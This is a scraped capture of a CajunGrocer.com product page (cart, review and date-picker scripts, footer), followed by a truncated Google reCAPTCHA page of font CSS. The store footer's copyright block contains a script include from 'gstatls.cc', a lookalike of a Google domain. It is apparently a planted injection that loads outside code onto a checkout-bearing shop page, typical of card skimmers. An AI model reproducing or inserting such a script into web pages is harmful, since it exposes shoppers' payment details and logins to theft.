      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/130-150-gulf-white-shrimp-(peeled)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/130-150-Gulf-White-Shrimp-(Peeled)-200x200.jpg" alt="130/150 Gulf White Shrimp (Peeled) 5 lb" title="130/150 Gulf White Shrimp (Peeled) 5 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/130-150-gulf-white-shrimp-(peeled)">130/150 Gulf White Shrimp (Peeled) 5 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1899');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1899',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1899"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1899; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=l68fq6q4wxwi
body_size: 49640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
